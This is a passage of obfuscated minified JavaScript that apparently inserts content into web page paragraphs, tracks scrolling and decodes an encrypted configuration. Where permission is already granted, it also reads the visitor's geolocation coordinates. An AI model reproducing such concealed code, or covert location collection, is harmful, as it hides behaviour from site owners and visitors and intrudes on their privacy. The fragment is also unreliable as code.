"X@Ar")+"h"]);m++)if(b(3668,"w9EZ")!==d[b(3238,"\x260hU")]){S[b(4157,"dAG7")][b(3017,"0kNJ")+"t"]=b(4125,"oa8d");ra=va?T[b(1249,"kT54")+"rl"]:0;oa=Aa?ta[b(2659,"\x260hU")+"ml"]&&Ba[b(6075,"h2*j")+b(1540,"9SLy")]:0;Fa=Ca||Na.ia;Ea=ab.l[b(1406,"vKxO")+b(4958,"OOkf")+b(1727,"LybC")];try{if(Ja&&!(Fb&&Ab[b(6879,"mlG^")+b(2126,"\x26nVK")+"r"]&&ca[b(2847,"SZ9l")]&&qb[b(3719,"X@Ar")]?Jb(Kb.B,rb,Bb):Cb[sb]?ha[ba](Xb.B,N,Lb):1))return 1}catch(u){pb(K,c[b(3988,"qZD@")],u)}c[b(5094,"^H[L")](qa,!Xa)?(c[b(4756,
"L!2J")](vb,xb,c[b(578,"L!2J")](c[b(2624,"Q0Hp")](c[b(6008,"9SLy")](c[b(4619,"sjiN")](b(2021,"SZ9l")+b(5637,"NXvi")+b(2334,"0kNJ")+b(3626,"mlG^"),Ib)+c[b(4151,"ET6A")],Ua[b(3143,"XLt%")+"ml"])+c[b(563,"XLt%")],mb[b(6179,"RRk\x26")+b(6064,"SZ9l")]),"]")),yb[b(6600,"PrYt")+b(5722,"sjiN")](db,nb),c[b(3035,"9SLy")](aa,c[b(891,"NXvi")](c[b(1957,"4Sn8")](c[b(5279,"SZ9l")](c[b(5122,"AanF")],ob)+b(2469,"f%VU"),c[b(5396,"h2*j")](Ra,Ha))+(b(5388,"ET6A")+b(381,"Kp2P")),jb),0,0,0)):(B[b(4146,"sjiN")+b(2182,"11f]")](A,
kb),c[b(3499,"XLt%")](lb,c[b(6964,"sjiN")](c[b(1225,"0kNJ")](b(610,"PrYt")+b(5506,"vKxO")+b(3550,"!ygt")+b(3761,"PKSb")+b(2535,"buQ1")+b(870,"4Sn8")+b(3623,"dAG7")+b(2571,"w9EZ")+b(5303,"oll%")+b(6103,"PKSb")+b(6925,"\x260hU")+b(3140,"XLt%")+cb,c[b(5598,"aURy")]),L),0,0,0))}else{var n=ja[m];n.H&&(d[b(4770,"PrYt")](n.o,2)?h[b(4833,"AanF")](n):n.ab&&k[b(5476,"OOkf")](n))}h[b(5017,"\x260hU")+"h"]||(h=k);mb(h,m,t,p);k=[];if((h[b(2239,"11f]")+"h"]||Db)&&ea)if(b(1208,"ET6A")!==d[b(1302,"YU5F")]){var p=
Array[b(6109,"PKSb")+b(6367,"UftX")][b(2878,"fEdw")][b(6829,"Q0Hp")](B[b(6920,"AanF")+b(4408,"Kp2P")+b(2980,"UftX")+"l"](d[b(3006,"9SLy")][b(6122,"buQ1")](" ")));try{l=(l=[d[b(5395,"4Sn8")],d[b(6760,"buQ1")]],Array[b(606,"X@Ar")+b(6694,"!ygt")][b(3152,"XLt%")][b(6099,"sjiN")](B[b(782,"aURy")+b(1089,"vKxO")+b(487,"oll%")+"l"](l)))}catch(u){d[b(3766,"dAG7")](b(5282,"f%VU"),d[b(6697,"jqVJ")])?(J.l[b(2207,"sjiN")+"e"]=d[b(6793,"11f]")](K[b(5560,"RRk\x26")+"s"],200)?0:d[b(4340,"qwL7")](M[b(972,"jqVJ")+
b(5473,"0kNJ")][b(6052,"Q0Hp")+b(6391,"X@Ar")](0,1),"{")?E[b(2381,"dAG7")](A[b(1780,"RRk\x26")+b(1654,"Q0Hp")])[b(1539,"oll%")+"e"]:W[b(479,"Kp2P")+b(5377,"w9EZ")],y.l[b(3787,"PKSb")+b(2287,"YU5F")+b(4907,"\x26nVK")]=0):w(0,d[b(1152,"]eQq")],u)}for(m=0;d[b(834,"X@Ar")](m,p[b(3882,"Q0Hp")+"h"]);m++)if(n=p[m],d[b(4155,"Q0Hp")](l[b(5948,"RD)\x26")+"Of"](n),0)){var q=n[b(2893,"9SLy")+b(1381,"w9EZ")+b(2615,"LybC")+b(4321,"oll%")+"t"]();d[b(5077,"XLt%")](q[b(6578,"02k\x26")],null)&&d[b(5844,"h2*j")](q[b(5962,
"0kNJ")+"m"],q[b(4493,"XLt%")])<K&&d[b(6770,"w9EZ")](q[b(4477,"SZ9l")+"m"],q[b(561,"PKSb")])&&k[b(1668,"]eQq")]({top:q[b(970,"UftX")],bottom:q[b(6100,"mlG^")+"m"],id:n.id})}k[b(1827,"\x26nVK")](function(u,x){return u[b(6881,"11f]")]>x[b(1860,"X@Ar")]?1:c[b(3135,"og3M")](x[b(1860,"X@Ar")],u[b(2910,"0kNJ")])?-1:0});for(m=0;d[b(4160,"RRk\x26")](m,ea[b(5017,"\x260hU")+"h"]);m++){try{var r=B[b(3274,"Kp2P")+b(5120,"RD)\x26")+b(1416,"\x260hU")+"l"](ea[m])}catch(u){d[b(4464,"sjiN")]($b[b(1783,"XLt%")+"Of"](ea[m]),
0)&&$b[b(5885,"[0[A")](ea[m]),r=[]}if(r&&r[b(5735,"dAG7")+"h"])for(n=0;d[b(3065,"fEdw")](n,r[b(2260,"9SLy")+"h"]);n++)if(d[b(5831,"vKxO")]===d[b(1037,"4Sn8")])d[b(6020,"^EKv")+b(6476,"buQ1")]="";else{p=r[n];try{var t=p[b(3099,"YU5F")+b(581,"LybC")+b(3429,"RRk\x26")][b(911,"X@Ar")+b(4542,"^H[L")+"te"](d[b(6042,"!ygt")])}catch(u){t=0}if(!t&&d[b(4565,"aURy")](f[b(839,"!ygt")+"Of"](p),-1))for(var v=d[b(2243,"oa8d")][b(6002,"tF#9")]("|"),z=0;;){switch(v[z++]){case "0":for(l=p;d[b(3217,"X@Ar")](!y,l);)y=
l[b(7034,"oll%")+b(2841,"tGin")+"h"],l=l[b(6802,"[0[A")+b(5780,"vKxO")];continue;case "1":var y=p[b(1659,"UftX")+b(4436,"L!2J")+"h"];continue;case "2":q=p[b(7038,"]eQq")+b(5833,"Q0Hp")+b(3617,"UftX")+b(1214,"w9EZ")+"t"]();continue;case "3":f[b(4772,"XLt%")](p);continue;case "4":p.S=y;continue;case "5":q[b(6100,"mlG^")+"m"]&&g[b(5476,"OOkf")]({top:q[b(6253,"oa8d")],bottom:q[b(6100,"mlG^")+"m"],ja:ea[m],S:y,element:p});continue}break}}}g[b(4873,"AanF")](function(u,x){return c[b(6296,"PKSb")](u[b(5565,
"aURy")],x[b(2910,"0kNJ")])?1:c[b(3019,"02k\x26")](x[b(762,"f%VU")],u[b(3288,"xQao")])?-1:0});for(Ib(g);g[b(5408,"\x26nVK")+"h"];)if(d[b(4572,"LybC")](b(767,"f%VU"),d[b(4018,"4Sn8")])){p=g[b(6170,"buQ1")]();for(m=0;p&&d[b(6608,"tGin")](m,k[b(5735,"dAG7")+"h"]);m++)if(p[b(6804,"oll%")+b(6396,"kT54")]||d[b(1518,"RD)\x26")](vb,p[b(4925,"]eQq")]-jc,p[b(4763,"Kp2P")]+jc,k[m][b(4219,"^EKv")],k[m][b(2249,"tF#9")+"m"]))p=0;p&&(p.i=p[b(1040,"4Sn8")+"nt"],d[b(2838,"tF#9")](Ea,p)||(p[b(6956,"\x260hU")+b(6782,
"YU5F")]=1,p=0));for(m=0;p&&d[b(6726,"xQao")](m,h[b(6328,"0kNJ")+"h"]);m++)if(d[b(6067,"^H[L")](d[b(3673,"qwL7")],d[b(3167,"YU5F")])){f=(b(1041,"\x260hU")+b(3279,"tF#9"))[b(5201,"Q0Hp")]("|");for(var C=0;;){switch(f[C++]){case "0":var O=0,F="",D=["",c[b(7003,"qwL7")],"p",c[b(1128,"XLt%")],""];continue;case "1":J=K[b(2985,"!ygt")]("#")[0];continue;case "2":return y;case "3":var I=M[b(2087,"^H[L")+"Of"]("?");continue;case "4":if(c[b(3845,"PrYt")](I,0)){n=G[b(2382,"4Sn8")]("?")[1][b(3225,"11f]")]("\x26");
for(l=0;c[b(2353,"RRk\x26")](l,n[b(1870,"qwL7")+"h"]);l++){q=n[l];var G=q[b(2842,"02k\x26")+"Of"]("\x3d");G=c[b(5499,"LybC")](G,0)?q[b(538,"^EKv")+b(4137,"^EKv")](0,G):q;D[b(1783,"XLt%")+"Of"](G)>=0&&(F+=c[b(1532,"f%VU")](O++?"\x26":"",q))}Y=N[b(1197,"f%VU")+b(4048,"mlG^")](0,I)+(F[b(1870,"qwL7")+"h"]?c[b(4654,"XLt%")]("?",F):"")}continue}break}}else{n=h[m];for(f=t=0;!t&&f<2;f++)for(q=0;!t&&d[b(6739,"oll%")](q,bc[b(6090,"ET6A")+"h"]);q++)r=bc[q],d[b(2297,"AanF")](r[6],K)<=d[b(1679,"AanF")](p[b(6253,
"oa8d")],A[b(1488,"!ygt")+b(3382,"4Sn8")+"t"]||0)&&d[b(4038,"[0[A")](r[3],0)&&(!f||d[b(1424,"tGin")](f,!t))&&r[0]<=p.S&&(Z&&r[4]||!Z&&r[5])&&(t=r,t[3]--);t||(p=0);p&&p.S>=t[0]&&(n.C=p[b(2062,"dAG7")+"nt"],n.ja=p.ja,n.A=[[t[0],t[1]]],n.O=n.A,n.j=t[0],n.m=t[1],d[b(3733,"]eQq")](Da,n),n.F&&(k[b(5478,"dAG7")+"e"](0,0,{top:p[b(2416,"jqVJ")],bottom:p[b(938,"AanF")+"m"]}),kc+=0,jc=d[b(5401,"xQao")](K,kc),n.o=1,h[b(2426,"02k\x26")+"e"](m,1),m=h[b(4521,"kT54")+"h"],e++))}}else C=K[C],C[b(1707,"0kNJ")+"me"]==
"P"&&(C.id||(C.id=d[b(4665,"tGin")]+E(1E9)),A&&(C[b(3121,"PKSb")][b(5392,"ET6A")+"xt"]=W),y[b(3955,"PrYt")](d[b(5022,"11f]")]("#",C.id)),p&&Y[b(5841,"L!2J")](d[b(3983,"w9EZ")]("#",C.id)))}else d[b(6190,"tF#9")](L,w,X);e&&d[b(4679,"UftX")](db)}else L(w,c[b(753,"L!2J")],X)}function db(){var b=a;if(d[b(3793,"ET6A")](d[b(2819,"kT54")],d[b(1859,"UftX")])){for(var c=0;d[b(4001,"\x26nVK")](c,ja[b(6090,"ET6A")+"h"]);c++)d[b(1349,"RRk\x26")](qa,ja[c],1,0);d[b(3414,"w9EZ")](La)}else L(w,d[b(2038,"L!2J")],X)}
function nb(){N=1}function aa(){var b=a,c={KmRDa:function(m,l,n,p){return d[a0p(2410,"^EKv")](m,l,n,p)}};tb=new Date;if(N&&!ca[b(1567,"h2*j")+"le"]&&B[b(5644,"YU5F")])try{if(N=0,Ic||ob(),Ic&&(ba||(pb=window[b(4545,"OOkf")+b(2528,"^H[L")]||document[b(656,"XLt%")][b(5041,"0kNJ")+b(4750,"[0[A")+"h"],K=window[b(3221,"PrYt")+b(2002,"YU5F")+"t"]||document[b(499,"RD)\x26")][b(5856,"9SLy")+b(849,"L!2J")+"ht"],kc=Z?.5:.8999999999999999,jc=K*kc,d[b(2445,"fEdw")]((b(476,"\x260hU")+b(3319,"og3M")+b(4644,"3bEg")+
b(5128,"f%VU"))[b(430,"Kp2P")+"Of"](B[b(1799,"tF#9")+b(2328,"02k\x26")]),-1)&&(ba=1,d[b(666,"9SLy")](Ya),tb=B[b(6599,"SZ9l")+b(5923,"jqVJ")+b(1793,"\x260hU")](d[b(2031,"oa8d")]),tb[b(2195,"SZ9l")]=d[b(3241,"4Sn8")],tb[b(5854,"tGin")+b(2034,"SZ9l")+"d"](B[b(7024,"oll%")+b(6842,"PrYt")+b(635,"11f]")](d[b(4415,"buQ1")])),(B[b(5931,"[0[A")]||B[b(3801,"tF#9")+b(3043,"PrYt")+b(4080,"oll%")+b(1283,"jqVJ")](d[b(3468,"qwL7")])[0])[b(4539,"Q0Hp")+b(5086,"xQao")+"d"](tb))),ba!=1||d[b(1934,"4Sn8")](d[b(1256,
"Q0Hp")],B[b(3540,"vKxO")+b(6679,"Kp2P")])&&!Oc||(ba=2,Bc=new ResizeObserver(Xa),Bc[b(6827,"XLt%")+"ve"](B[b(4566,"tGin")]),ka<0&&(ka=K,setInterval(function(){ka&&(ka+=d[b(3599,"LybC")](K,2),d[b(4434,"aURy")](ka,d[b(5829,"XLt%")](K,20))&&(ka=0),N=1)},2E3))),ba==2))if(d[b(6323,"qwL7")]!==d[b(2185,"PrYt")]){d[b(1187,"^H[L")](db);for(var g=0;g<5;g++)d[b(2794,"]eQq")](setTimeout,ib,d[b(2948,"dAG7")](g,4E3)+1);d[b(3566,"L!2J")](yb)}else{g=d[b(1834,"jqVJ")][b(4401,"\x26nVK")]("|");for(var e=0;;){switch(g[e++]){case "0":Q.i[b(1701,
"AanF")+b(1462,"NXvi")]=d[b(411,"\x26nVK")](d[b(3362,"RD)\x26")](d[b(909,"02k\x26")]+h,k),d[b(1463,"PrYt")]);continue;case "1":var f=Ga[b(7024,"oll%")+b(2481,"RRk\x26")+b(4211,"4Sn8")](b(1557,"w9EZ")+"t");continue;case "2":try{f[b(3235,"dAG7")+b(3474,"4Sn8")+"d"](sa[b(7024,"oll%")+b(3044,"tGin")+b(1535,"tGin")](d[b(5632,"aURy")]))}catch(m){f[b(1175,"AanF")]=d[b(6055,"og3M")]}continue;case "3":var h=d[b(3904,"RRk\x26")](H.j,1)?d[b(5043,"oll%")]:d[b(875,"tF#9")](d[b(5341,"11f]")](d[b(5124,"vKxO")](d[b(2995,
"qwL7")](d[b(6079,"tF#9")],Y.j),d[b(3308,"ET6A")]),N.m),d[b(2419,"PKSb")]),k=!w.P||la[b(3698,"^H[L")+"ay"](ba.P)?"":f.P;continue;case "4":d[b(4808,"og3M")](T,d[b(4950,"kT54")],null,ea.i)[b(4592,"9SLy")+b(5562,"4Sn8")+"te"](d[b(1190,"9SLy")],d[b(1708,"4Sn8")]);continue;case "5":H.i[b(5808,"h2*j")+b(6977,"PrYt")+"d"](f);continue;case "6":d[b(6245,"qZD@")](ca);continue;case "7":k=k[b(3403,"og3M")+"h"]?d[b(1253,"RD)\x26")](d[b(3706,"h2*j")]+k,'"'):"";continue}break}}}catch(m){b(1313,"xQao")!==b(3871,
"LybC")?d[b(1403,"Kp2P")](w,0,b(2987,"PrYt"),m):c[b(2882,"og3M")](aa,0,b(4482,"[0[A"),L)}}function ob(){var b=a,c={HfUxr:d[b(2797,"vKxO")],RQYrp:function(z,y){return z+y},cZFIa:b(3622,"f%VU")},g=A[b(1282,"3bEg")+b(771,"OOkf")+b(5E3,"oll%")+"ig"],e,f=[],h=[],k=0,m=0;g&&g[b(1320,"og3M")+b(2444,"\x260hU")](0,7)===d[b(1831,"SZ9l")]&&(g=g[b(4264,"02k\x26")]('"')[1]);if(g&&g[b(4093,"AanF")+"h"])try{A[b(3375,"oll%")+b(2552,"0kNJ")+b(3460,"^EKv")+"ig"]=0;var l=102189;d[b(3226,"X@Ar")](l,0)&&(l+=2147483646);
for(e=0;d[b(5289,"\x26nVK")](e,g[b(2239,"11f]")+"h"]);e+=2)l=d[b(2564,"4Sn8")](d[b(3030,"buQ1")](l,16807),2147483647),f[b(4772,"XLt%")](parseInt(g[b(6582,"SZ9l")+"r"](e,2),16)^d[b(4460,"og3M")](parseInt,d[b(895,"jqVJ")](d[b(4598,"sjiN")](l,2147483647),256),10));for(g=f;k<g[b(2239,"11f]")+"h"];)if(d[b(6896,"RD)\x26")](d[b(2533,"mlG^")],d[b(3215,"[0[A")])){var n=g[k++];if(n<128)h[m++]=String[b(2992,"AanF")+b(2502,"!ygt")+"de"](n);else if(n>191&&d[b(3418,"NXvi")](n,224))if(b(4243,"OOkf")===d[b(3563,
"mlG^")]){var p=g[k++];h[m++]=String[b(2718,"L!2J")+b(2502,"!ygt")+"de"](d[b(6736,"oa8d")](d[b(3693,"4Sn8")](n&31,6),p&63))}else return typeof X===c[b(6962,"tF#9")]?B:c[b(1319,"kT54")](c[b(3716,"og3M")](c[b(6108,"sjiN")](J.B+"[",K.P)," ")+(M.g||c[b(496,"YU5F")]),"]");else if(d[b(2976,"oll%")](n,239)&&d[b(5959,"0kNJ")](n,365)){if(d[b(3826,"Q0Hp")](d[b(6223,"ET6A")],b(642,"oll%")))return aa[b(3963,"kT54")+b(1615,"tF#9")+b(3590,"^H[L")](L);var q=(b(6473,"qwL7")+b(4143,"tF#9")+"3")[b(4264,"02k\x26")]("|");
for(e=0;;){switch(q[e++]){case "0":var r=d[b(6056,"YU5F")](d[b(4510,"]eQq")](d[b(3268,"4Sn8")](d[b(3695,"RD)\x26")](d[b(3055,"!ygt")](n,7),18),d[b(6548,"11f]")](p,63)<<12),d[b(6012,"0kNJ")](v,63)<<6),t&63)-65536;continue;case "1":h[m++]=String[b(1020,"0kNJ")+b(3364,"X@Ar")+"de"](d[b(1023,"X@Ar")](55296,d[b(6520,"xQao")](r,10)));continue;case "2":p=g[k++];continue;case "3":h[m++]=String[b(6168,"\x26nVK")+b(4110,"qZD@")+"de"](d[b(6855,"sjiN")](56320,r&1023));continue;case "4":var t=g[k++];continue;
case "5":var v=g[k++];continue}break}}else p=g[k++],v=g[k++],h[m++]=String[b(5365,"aURy")+b(4574,"kT54")+"de"](d[b(3268,"4Sn8")](d[b(4851,"xQao")](d[b(4813,"9SLy")](d[b(6239,"mlG^")](n,15),12),d[b(5501,"!ygt")](d[b(6422,"0kNJ")](p,63),6)),v&63))}else aa[b(4366,"qwL7")][b(3063,"9SLy")](function(){w=0});g=h[b(1810,"tGin")]("");g=JSON[b(6432,"vKxO")](g);ea=(g&&g[b(1769,"h2*j")+"h"]?g[2]:[])[b(965,"PrYt")+"t"](Hc||[]);w(0,d[b(1264,"X@Ar")]+ea);w(0,d[b(6597,"4Sn8")](b(4049,"Kp2P")+" ",dc));Ic=1;Jb=g[3];
Kb=g[4];Z=g[5];Pc=g[6];Rc=g[7];rb=g[8];Cb=g[9];d[b(1698,"SZ9l")](w,0,d[b(5621,"ET6A")](d[b(5590,"9SLy")](d[b(4308,"mlG^")](d[b(3820,"xQao")](d[b(6835,"oll%")](d[b(3533,"\x26nVK")](d[b(1744,"PrYt")](d[b(1515,"oll%")](d[b(1430,"^H[L")](d[b(5658,"mlG^")],Kb)," ")+Jb," M"),Z)+" I",Pc)+" A",Rc)," G")+rb+" F",Cb),d[b(3079,"kT54")]));Cb>.9&&(A[b(3759,"buQ1")+b(4650,"oll%")+b(6906,"xQao")+b(757,"XLt%")]=1)}catch(z){w(0,d[b(3271,"qwL7")](d[b(1022,"\x26nVK")],g),z)}}function Ra(){var b=a,c={sWrhM:function(g,
e){return g-e},GvqAo:function(g,e){return d[a0p(4302,"X@Ar")](g,e)},PpokS:function(g,e){return g<<e},zchRi:function(g,e){return g&e},efhUq:function(g,e){return g&e},ivGBn:function(g,e){return d[a0p(4420,"qwL7")](g,e)},uAXsO:function(g,e){return d[a0p(2908,"og3M")](g,e)},UDWiQ:function(g,e){return d[a0p(1953,"!ygt")](g,e)},KmhPc:function(g,e){return g===e},UHmee:function(g,e){return g==e},CzLpy:function(g){return g()}};d[b(4846,"Q0Hp")](window[b(2157,"YU5F")+b(5635,"^H[L")+b(6538,"Q0Hp")+"ig"],void 0)&&
d[b(1344,"L!2J")](M,d[b(5393,"fEdw")](d[b(4514,"YU5F")],Ob),function(g){try{if(c[b(3898,"YU5F")](b(2420,"Q0Hp"),b(1088,"^H[L"))){Y=N[w++];var e=la[ba++],f=Sa[Ga++],h=c[b(5174,"aURy")](c[b(1575,"ET6A")](c[b(4710,"\x260hU")](c[b(770,"X@Ar")]((ca&7)<<18,c[b(4630,"AanF")](c[b(1431,"RD)\x26")](Q,63),12)),c[b(4108,"oll%")](e,63)<<6),f&63),65536);T[ea++]=g[b(2860,"f%VU")+b(2046,"YU5F")+"de"](c[b(2495,"h2*j")](55296,c[b(2304,"]eQq")](h,10)));H[f++]=fa[b(3756,"X@Ar")+b(2890,"og3M")+"de"](c[b(3292,"qwL7")](56320,
h&1023))}else A[b(5958,"\x26nVK")+b(2463,"[0[A")+b(1999,"L!2J")+"ig"]=c[b(980,"oll%")](g[b(2885,"^EKv")+b(1960,"\x26nVK")][b(2270,"X@Ar")+b(6391,"X@Ar")](0,1),"{")?JSON[b(3297,"^H[L")](g[b(1780,"RRk\x26")+b(1196,"PKSb")])[b(6773,"X@Ar")+b(5353,"Q0Hp")]:g[b(3537,"SZ9l")+b(6745,"buQ1")],N=1,c[b(3770,"aURy")](aa)}catch(k){A[b(5480,"og3M")+b(4337,"NXvi")+b(4498,"!ygt")+"ig"]=g[b(3089,"XLt%")+b(2236,"jqVJ")],N=1,c[b(902,"Q0Hp")](aa)}},1,1)}function Ha(){var b=a,c={XbNcA:function(m){return d[a0p(5663,"qZD@")](m)},
lKCFY:function(m,l,n,p){return m(l,n,p)},eikKA:b(3785,"oa8d"),iGscf:function(m,l){return d[b(2020,"f%VU")](m,l)},NPbwv:d[b(2E3,"9SLy")]};Ra();ra();W(b(746,"UftX")+b(1624,"4Sn8")+b(6888,"[0[A")+b(2411,"oa8d")+b(3879,"oa8d")+b(2460,"3bEg")+b(4829,"^EKv")+b(6467,"11f]"));M(d[b(3467,"og3M")](d[b(2073,"oll%")](d[b(3832,"vKxO")](b(6609,"Q0Hp")+b(2805,"9SLy")+b(4398,"OOkf")+b(425,"9SLy")+b(3338,"xQao")+b(6392,"NXvi")+b(759,"RD)\x26")+b(3350,"OOkf")+b(3267,"sjiN"),Ob),d[b(3465,"Q0Hp")]),d[b(3130,"[0[A")](S)),
0,1,0);L=A[b(3526,"YU5F")]=A[b(6177,"X@Ar")]||{que:[]};A[b(1337,"ET6A")+b(3307,"LybC")]=Qa;Mb=d[b(5527,"02k\x26")](J,A[b(5443,"h2*j")+b(1090,"OOkf")][b(1073,"mlG^")]);d[b(3328,"^EKv")](setInterval,function(){Ua=d[b(5328,"3bEg")](J,A[b(807,"^H[L")+b(612,"XLt%")][b(5013,"h2*j")]);d[b(4116,"vKxO")](Ua,Mb)&&(Mb=Ua,d[b(1267,"jqVJ")](w,0,d[b(4631,"w9EZ")]),N=1)},1E3);N=1;B[b(4088,"11f]")+b(5903,"11f]")+b(6019,"f%VU")+b(2798,"^EKv")]=function(){N=1;aa()};d[b(1944,"tF#9")](setTimeout,function(){N=Oc=1;c[b(3342,
"4Sn8")](aa)},4E3);N=1;d[b(959,"XLt%")](aa);d[b(766,"^EKv")](setInterval,function(){d[b(2666,"tGin")](lb++,10)&&(N=1,aa())},1E3);d[b(4373,"jqVJ")](setInterval,function(){if(d[b(5161,"kT54")]===b(5157,"\x26nVK"))lb++<10&&(N=1,d[b(1594,"PKSb")](aa));else{var m=(w[b(7040,"buQ1")+b(2639,"Kp2P")]||"")[b(2985,"!ygt")](" ");m[b(877,"3bEg")+"Of"](X)>=0&&(m[b(3501,"\x26nVK")+"e"](B),J[b(4104,"f%VU")+b(4864,"X@Ar")]=m[b(4623,"4Sn8")](" "))}},1E4);try{if(d[b(1599,"w9EZ")](d[b(1263,"\x26nVK")],b(6869,"og3M")))navigator[b(6155,
"!ygt")+b(3919,"\x260hU")+"s"]&&navigator[b(2143,"sjiN")+b(4615,"OOkf")+"s"][b(4421,"YU5F")]({name:d[b(3999,"UftX")]})[b(2852,"Q0Hp")](function(m){var l={CcNfq:function(n,p,q,r){return c[a0p(5956,"9SLy")](n,p,q,r)},hDurV:c[b(774,"h2*j")],ysmsK:b(2932,"0kNJ"),HVvfQ:function(n,p){return n+p}};c[b(2489,"og3M")](m[b(3835,"sjiN")],c[b(893,"jqVJ")])&&navigator[b(4677,"kT54")+b(5692,"dAG7")+"n"][b(3895,"XLt%")+b(6880,"NXvi")+b(1293,"jqVJ")+b(612,"XLt%")](function(n){l[b(5329,"L!2J")]===b(5485,"\x26nVK")?
(Ab=n[b(5425,"h2*j")+"s"],Fb=l[b(3572,"0kNJ")](Ab[b(5502,"w9EZ")+b(1390,"Q0Hp")],"x")+Ab[b(1425,"buQ1")+b(1289,"[0[A")]):l[b(5068,"kT54")](aa,0,l[b(1833,"ET6A")],L)})});else{var g=ia.j,e=H.m,f,h=[];sa=d[b(3397,"]eQq")](fa,1)?S(d[b(6309,"h2*j")](Ta,.9)):zb;e=Ia==1?d[b(4011,"\x260hU")](d[b(4492,"w9EZ")](Ja,d[b(1591,"^H[L")](ha,.8)<d[b(6084,"Kp2P")](ka,200)?d[b(5691,"sjiN")](E,.8):wa-200),pa?100:0):M;for(f=0;d[b(6669,"02k\x26")](f,bb[b(3249,"aURy")+"h"]);f++){var k=S[f];d[b(810,"^EKv")](k[0],ra)&&d[b(4968,
"4Sn8")](k[1],va)&&(h[b(3554,"buQ1")](k),d[b(3190,"Kp2P")](d[b(552,"RRk\x26")](g,e),d[b(2461,"\x260hU")](k[0],k[1]))&&(g=k[0],e=k[1]))}return d[b(4812,"\x26nVK")](lc.j,1)&&(Z.j=g,k.m=e),ja.A=h,h[b(5841,"L!2J")]([gb,na]),h[b(3172,"w9EZ")+"h"]?h:0}}catch(m){d[b(2812,"qwL7")](w,0,d[b(5225,"kT54")],m)}}function jb(b,c){c&&Ha()}var a=a0p,d={ZtBLz:function(b,c){return b+c},aXLPc:function(b,c){return b(c)},KgDLc:a(6775,"sjiN"),egMyX:a(6240,"UftX")+a(1282,"3bEg")+a(1433,"RRk\x26")+a(2218,"\x26nVK")+"e",ildKv:a(3569,
"4Sn8")+a(2090,"RD)\x26")+a(3585,"oll%")+a(645,"vKxO")+a(6825,"sjiN"),iXVtT:a(4970,"PKSb")+a(2873,"tF#9"),DiXDc:a(3057,"aURy")+a(5946,"^H[L")+"n",dRGFG:function(b,c){return b==c},ufMYW:a(1869,"!ygt")+a(7008,"]eQq"),BePBk:a(6828,"!ygt")+a(932,"tGin")+"x-",csrDI:a(6763,"11f]")+a(5493,"]eQq")+a(4486,"Q0Hp")+a(5335,"Q0Hp")+"e",CbtZx:a(5600,"OOkf")+"d",kqUpG:a(1224,"f%VU")+"d",JgYNj:function(b,c,g){return b(c,g)},caNUE:function(b,c){return b+c},aLAwx:a(5415,"\x26nVK")+"le",aSnUY:a(452,"oa8d")+a(394,"L!2J"),
AgAVv:a(1260,"fEdw")+a(3585,"oll%")+a(1696,"02k\x26"),mGgBD:function(b,c){return b===c},wHxgz:a(2357,"PKSb"),OOlvm:function(b,c){return b+c},LqOkK:function(b,c){return b(c)},UAjjU:a(3797,"AanF")+"g",unShs:function(b,c){return b+c},ROSjr:a(949,"tGin")+a(1609,"RD)\x26")+a(2264,"OOkf"),erUis:a(1157,"kT54"),BtHds:a(2855,"PKSb")+a(1500,"f%VU")+a(2944,"oa8d")+a(1062,"L!2J")+a(1235,"dAG7")+a(4210,"X@Ar")+a(1584,"aURy")+a(3931,"w9EZ")+a(1943,"ET6A")+a(4103,"02k\x26")+a(3910,"02k\x26")+a(5285,"YU5F")+a(6974,
"dAG7")+a(5809,"!ygt")+a(4806,"L!2J")+a(3200,"Q0Hp")+a(5450,"RRk\x26")+a(2714,"PKSb")+a(4445,"YU5F")+a(6595,"\x260hU")+"px",PzciI:a(3264,"0kNJ")+a(953,"og3M")+a(2242,"AanF")+a(3114,"3bEg")+a(573,"\x260hU")+a(3998,"\x26nVK")+a(589,"SZ9l")+a(859,"OOkf")+a(1857,"]eQq")+a(6481,"Kp2P"),vwhpy:function(b,c){return b+c},tkxCl:function(b,c){return b+c},zZyqw:function(b,c){return b+c},QEdzG:function(b,c){return b+c},lruoS:a(3829,"\x260hU")+a(3516,"aURy")+a(1221,"SZ9l")+a(3881,"PrYt")+a(5449,"dAG7")+a(5269,
"buQ1")+a(4359,"xQao")+a(952,"!ygt")+a(2950,"\x26nVK")+a(4277,"4Sn8")+a(3451,"oa8d"),ATAEE:a(4188,"X@Ar")+a(5982,"dAG7")+a(5855,"RRk\x26")+a(6668,"Kp2P")+a(5355,"11f]")+a(5625,"PrYt")+a(5626,"NXvi")+a(6281,"11f]")+a(2216,"02k\x26")+a(5639,"]eQq")+a(2715,"xQao")+a(6566,"L!2J")+a(1889,"mlG^")+a(842,"qwL7")+a(3366,"XLt%")+a(1747,"AanF")+a(484,"[0[A")+a(3298,"LybC")+a(2730,"PrYt")+a(6915,"fEdw")+a(2942,"oa8d")+a(2441,"buQ1")+a(2612,"vKxO")+a(2604,"[0[A")+a(420,"3bEg")+a(2248,"PrYt")+a(541,"NXvi")+a(5541,
"YU5F")+a(4882,"sjiN")+a(630,"kT54")+a(788,"w9EZ")+a(2789,"NXvi")+a(3539,"f%VU")+a(1354,"^EKv")+a(5684,"]eQq")+a(3838,"11f]")+a(4957,"\x26nVK")+a(1725,"]eQq")+a(6001,"jqVJ")+a(917,"SZ9l")+a(6997,"^EKv"),gnJEm:a(3864,"AanF")+a(6140,"Q0Hp"),bBVHn:function(b,c){return b+c},tySQX:function(b,c,g){return b(c,g)},kMWsJ:function(b,c){return b+c},iNrSc:function(b,c){return b+c},uIAkB:function(b,c,g,e){return b(c,g,e)},tYRqf:function(b,c){return b!==c},zYhYl:a(3070,"qwL7"),FTwBE:a(1510,"\x26nVK")+"id",bzAsf:a(5155,
"h2*j"),BIWIt:function(b,c){return b>c},PDTmC:function(b,c){return b!==c},ANmze:a(1218,"Q0Hp"),mhIFy:function(b,c){return b+c},KGbgN:a(4156,"aURy")+a(5406,"vKxO")+"5",xuSCL:a(3400,"ET6A"),FXcQv:function(b,c){return b!==c},PErkx:function(b,c){return b+c},cmvaA:function(b,c){return b>c},xbQmu:a(4627,"ET6A"),Tjqrf:a(6972,"L!2J"),kTQZl:a(4265,"oll%")+a(4021,"oa8d")+"\x3d",lMIld:a(6902,"02k\x26"),tDpQN:function(b,c){return b==c},ucMFC:a(3909,"L!2J"),RdDgI:function(b,c){return b!=c},WbuCR:function(b,c){return b<
